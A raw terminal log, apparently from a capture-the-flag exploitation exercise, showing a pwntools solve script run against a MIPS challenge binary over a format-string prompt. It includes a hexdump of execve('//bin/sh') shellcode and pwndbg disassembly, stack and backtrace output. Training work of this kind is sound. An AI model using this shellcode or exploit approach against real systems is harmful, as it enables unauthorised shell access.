 [*] Stopped process './chall' (pid 336165)
→ binary-blast
→ binary-blast python3 solve1.py
[+] Starting local process '/usr/bin/qemu-mips-static': pid 336225
[*] running in new terminal: ['/usr/bin/gdb-multiarch', '-q', '-x', '/tmp/pwn_lpqwcwm.gdb']
00000000 03 20 c8 20 03 20 c8 20 03 20 c8 20 03 20 c8 20 |· · |· · |· · |· · |
*
00000050 3c 09 2f 2f 35 29 62 69 af a9 ff f4 3c 09 6e 2f |<·//|5)bi|····|<·n/|
00000060 35 29 73 68 af a9 ff f8 af a0 ff fc 27 bd ff f4 |5)sh|····|····|'···|
00000070 03 a0 20 20 3c 19 8c 97 37 39 ff ff 03 20 48 27 |··  |<···|79··|· H'|
00000080 af a9 ff fc 27 bd ff fc 28 05 ff ff af a5 ff fc |····|'···|(···|····|
00000090 23 bd ff fc 24 19 ff fb 03 20 28 27 03 a5 28 20 |#···|$···|· ('|··( |
000000a0 af a5 ff fc 23 bd ff fc 03 a0 28 20 af a0 ff fc |····|#···|··( |····|
000000b0 27 bd ff fc 28 06 ff ff af a6 ff fc 23 bd ff fc |'···|(···|····|#···|
000000c0 03 a0 30 20 34 02 0f ab 01 01 01 0c |··0 |4···|····|
000000cc
[*] Switching to interactive mode
Enter a format string: $
↓
0x2b3105c4 lw $gp, 0x10($sp)
0x2b3105c8 move $a0, $v0
0x2b3105cc lw $t9, -0x7fe4($gp)
0x2b3105d0 bal 0x2b32c5b4
↓
0x2b32c5b4 lui $gp, 0x1a
0x2b32c5b8 addiu $gp, $gp, -0x3794
0x2b32c5bc addu $gp, $gp, $t9
0x2b32c5c0 addiu $sp, $sp, -0x20
0x2b32c5c4 lw $a1, -0x7cc4($gp)
[ STACK ]
00:0000│ sp 0x2b2ab090 —▸ 0x2b2faa48 ◂— 0x1c89
01:0004│-01c 0x2b2ab094 —▸ 0x2b2ab1c4 ◂— 0x300b32a
02:0008│-018 0x2b2ab098 —▸ 0x2b2ab1cc —▸ 0x2b2ab332 ◂— 0xa004f55 /* '\n' */
03:000c│-014 0x2b2ab09c ◂— 0x0
04:0010│-010 0x2b2ab0a0 ◂— 0x55568d30
05:0014│-00c 0x2b2ab0a4 ◂— 0xf6b5934
06:0018│-008 0x2b2ab0a8 —▸ 0x55560d1c (__do_global_dtors_aux_fini_array_entry) —▸ 0x2b2ab1c4
07:001c│-004 0x2b2ab0ac —▸ 0x2b3105c4 ◂— lw $gp, 0x10($sp)
[ BACKTRACE ]
► 0 0x55550b6c main+88
1 0x2b3105c4
pwndbg> x/10bx 0x2b2ab1c4
0x2b2ab1c4: 0x03 0x00 0xb3 0x2a 0x00 0x00 0x00 0x00
0x2b2ab1cc: 0x2b 0x2a